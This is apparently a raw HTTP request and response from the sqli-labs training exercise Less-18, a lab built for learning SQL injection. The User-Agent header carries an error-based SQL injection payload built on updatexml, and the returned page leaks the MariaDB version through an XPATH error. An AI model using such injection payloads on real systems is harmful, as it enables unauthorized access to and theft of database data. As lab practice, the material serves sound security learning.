 POST /sqli-labs/Less-18/ HTTP/1.1
Host: 192.168.43.252
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0' or updatexml(0,concat(0x2b5e,version()),0),",")#
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://192.168.43.252
Connection: close
Referer: http://192.168.43.252/sqli-labs/Less-18/
Cookie: PHPSESSID=iuefue0ve30qnodkna7j236e82; security=low; security_level=0
Upgrade-Insecure-Requests: 1
uname=dumb&passwd=dumb&submit=Submit
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>
Your IP ADDRESS is: 192.168.43.60<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2
</font>
<br>
XPATH syntax error: '+^5.5.68-MariaDB'<br>
<br>
<img src="../images/flag.jpg" />
<br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52